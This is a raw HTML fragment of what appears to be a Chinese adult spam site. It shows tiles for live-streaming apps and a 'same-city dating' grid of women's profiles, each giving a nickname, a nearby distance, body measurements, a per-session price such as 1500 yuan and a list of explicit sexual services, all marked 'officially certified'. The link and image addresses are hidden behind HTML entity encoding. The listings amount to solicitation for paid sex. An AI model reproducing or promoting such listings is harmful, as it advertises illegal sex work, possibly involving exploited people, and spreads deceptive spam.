										<div class="kcalive-count1mus"><img src="https://yxz88.wjswf.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.wjswf.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
														<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#56;&#54;&#104;&#109;&#107;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#106;&#104;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#104;&#49;&#54;&#50;&#53;" i="2866"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#54;&#97;&#100;&#57;&#97;&#57;&#54;&#53;&#57;&#53;&#50;&#50;&#56;&#50;&#102;&#54;&#51;&#98;&#52;&#99;&#49;&#50;&#50;&#55;&#56;&#102;&#51;&#51;&#50;&#101;&#50;&#98;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">50724 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#20061;&#29392;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.wjswf.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.wjswf.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
														<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#56;&#57;&#105;&#109;&#99;&#111;&#106;&#100;&#53;&#56;&#106;&#46;&#104;&#115;&#120;&#49;&#115;&#110;&#46;&#99;&#111;&#109;&#47;&#102;&#115;&#45;&#51;&#54;&#48;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#55;&#114;&#51;&#121;&#49;" i="3985"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#51;&#48;&#97;&#55;&#56;&#99;&#49;&#101;&#50;&#51;&#53;&#99;&#56;&#51;&#55;&#101;&#49;&#51;&#49;&#51;&#53;&#52;&#48;&#57;&#101;&#55;&#48;&#50;&#102;&#98;&#100;&#102;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">19917 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#31881;&#33394;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.wjswf.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.wjswf.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
														<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#51;&#107;&#102;&#118;&#121;&#46;&#104;&#98;&#97;&#108;&#103;&#100;&#46;&#99;&#111;&#109;&#47;&#104;&#103;&#47;&#104;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#100;&#106;&#49;&#48;&#49;&#50;" i="2875"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#52;&#49;&#57;&#49;&#51;&#49;&#53;&#97;&#98;&#54;&#54;&#57;&#51;&#50;&#50;&#49;&#99;&#100;&#97;&#54;&#98;&#102;&#55;&#49;&#54;&#56;&#56;&#100;&#98;&#56;&#55;&#51;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">56217 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#21518;&#23467;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.wjswf.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.wjswf.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
													</div>
					</div>
				</div>
                <div class="swiper-slide kcapx8mus">
                    					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#21516;&#22478;&#20132;&#21451;</span>
							<span class="kcasub-tmus">Dating Zone</span>
						</div>
						<div class="kcagrid-col-2mus">
						    							<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2065"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#52;&#47;&#49;&#57;&#54;&#53;&#99;&#56;&#101;&#54;&#50;&#101;&#52;&#52;&#57;&#100;&#48;&#50;&#53;&#102;&#101;&#100;&#102;&#52;&#101;&#101;&#100;&#101;&#99;&#51;&#57;&#49;&#100;&#99;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>2323</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#21674;&#23453;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#51;&#46;&#53;&#49;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#53;&#56;&#47;&#52;&#48;&#107;&#103;&#47;&#98;&#43;&#32;&#49;&#53;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#33457;&#24335;&#21561;&#31659;&#32;&#35843;&#24773;&#25353;&#25705;&#32;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#36523;&#20307;&#26580;&#36719;&#32;&#20219;&#21531;&#25670;&#24067;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2077"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#52;&#47;&#54;&#48;&#49;&#51;&#49;&#49;&#50;&#98;&#101;&#52;&#55;&#98;&#51;&#52;&#98;&#53;&#99;&#102;&#53;&#57;&#55;&#54;&#102;&#101;&#53;&#98;&#54;&#101;&#51;&#53;&#54;&#101;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>472</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#31505;&#31505;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#51;&#46;&#50;&#51;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#55;&#99;&#109;&#47;&#53;&#49;&#107;&#103;&#47;&#70;&#32;&#49;&#53;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#32;&#40499;&#40495;&#28020;&#32;&#21475;&#29190;&#21534;&#31934;&#32;&#32;&#54;&#57;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#35282;&#33394;&#25198;&#28436;&#32;&#20054;&#24039;&#21548;&#35805;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2075"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#57;&#47;&#55;&#50;&#98;&#49;&#56;&#51;&#50;&#102;&#102;&#48;&#57;&#57;&#48;&#49;&#54;&#101;&#52;&#97;&#55;&#51;&#50;&#99;&#48;&#51;&#53;&#54;&#51;&#98;&#51;&#49;&#48;&#52;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>590</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#20070;&#26691;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#49;&#46;&#56;&#53;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#56;&#99;&#109;&#47;&#52;&#53;&#107;&#103;&#47;&#98;&#32;&#49;&#51;&#48;&#48;&#47;&#27425;&#32;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#36710;&#38663;&#32;&#19997;&#36275;&#35825;&#24785;&#32;&#28459;&#28216;&#21452;&#39134;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#37197;&#21512;&#21508;&#31181;&#39640;&#38590;&#24230;&#21160;&#20316;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2197"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#57;&#47;&#56;&#56;&#100;&#52;&#98;&#102;&#48;&#57;&#54;&#48;&#97;&#48;&#102;&#98;&#54;&#57;&#97;&#50;&#98;&#101;&#101;&#102;&#52;&#99;&#49;&#99;&#49;&#98;&#52;&#53;&#101;&#57;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>2659</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#27225;&#23376;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#51;&#46;&#48;&#53;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#55;&#50;&#99;&#109;&#47;&#52;&#55;&#107;&#103;&#47;&#66;&#32;&#49;&#51;&#48;&#48;&#47;&#27425;&#32;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#21475;&#29190;&#21534;&#31934;&#32;&#32;&#39068;&#23556;&#32;&#54;&#57;&#29233;&#29233;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#65;&#86;&#35282;&#33394;&#25198;&#28436;&#32;&#19968;&#23383;&#39532;&#29233;&#29233;&#32;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2082"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#57;&#47;&#48;&#56;&#99;&#52;&#53;&#54;&#101;&#102;&#51;&#97;&#99;&#98;&#101;&#97;&#55;&#49;&#49;&#55;&#52;&#48;&#101;&#49;&#100;&#51;&#55;&#101;&#52;&#98;&#57;&#52;&#55;&#54;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>193</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#28857;&#28857;&#32;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#46;&#49;&#53;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#48;&#99;&#109;&#47;&#52;&#50;&#107;&#103;&#47;&#67;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#32;&#39314;&#22836;&#66;&#32;&#32;&#33292;&#21563;&#32;&#32;&#33457;&#24335;&#21561;&#31659;&#32;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#19978;&#19979;&#31881;&#23273;&#32;&#21487;&#24481;&#21487;&#29980;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2058"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#57;&#47;&#51;&#55;&#52;&#56;&#99;&#100;&#102;&#55;&#57;&#56;&#101;&#52;&#48;&#54;&#54;&#57;&#99;&#49;&#51;&#53;&#48;&#50;&#101;&#53;&#56;&#57;&#101;&#48;&#48;&#48;&#48;&#100;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>2627</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#22823;&#22902;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#49;&#46;&#57;&#48;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#55;&#51;&#99;&#109;&#47;&#53;&#51;&#107;&#103;&#47;&#69;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#33292;&#21563;&#32;&#54;&#57;&#32;&#28459;&#28216;&#32;&#40499;&#40495;&#28020;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#21021;&#24651;&#24773;&#20154;&#32;&#25935;&#24863;&#27700;&#22810;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2053"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#57;&#47;&#49;&#57;&#102;&#57;&#97;&#55;&#54;&#98;&#52;&#50;&#50;&#52;&#51;&#97;&#100;&#51;&#100;&#54;&#57;&#53;&#55;&#54;&#100;&#53;&#57;&#57;&#57;&#50;&#98;&#54;&#57;&#101;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>2640</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#28165;&#38597;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#46;&#50;&#51;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#56;&#47;&#52;&#53;&#107;&#103;&#47;&#67;&#32;&#49;&#53;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#33016;&#25512;&#32;&#20083;&#20132;&#32;&#54;&#57;&#32;&#21475;&#29190;&#32;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#19997;&#36275;&#35825;&#24785;&#32;&#32;&#33395;&#33310;&#27427;&#36175;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="1898"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#57;&#47;&#54;&#51;&#99;&#49;&#49;&#49;&#49;&#51;&#56;&#100;&#101;&#48;&#98;&#48;&#53;&#55;&#50;&#97;&#48;&#50;&#100;&#51;&#51;&#99;&#52;&#49;&#51;&#51;&#57;&#48;&#48;&#100;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>533</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#39321;&#39321;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#46;&#50;&#53;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
